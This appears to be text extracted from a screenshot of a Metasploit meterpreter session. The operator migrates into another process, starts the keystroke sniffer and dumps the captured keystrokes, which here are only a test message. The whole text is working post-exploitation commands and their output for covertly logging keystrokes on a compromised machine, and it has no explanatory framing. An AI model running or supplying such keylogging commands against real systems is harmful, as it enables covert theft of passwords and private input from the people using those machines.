 meterpreter > migrate 408
[*] Migrating from 2928 to 408...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<^A><^H><Shift>HI, my name is <Shift>Offyshal, i am just testing you <Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><
Shift><Shift><Shift>!
meterpreter >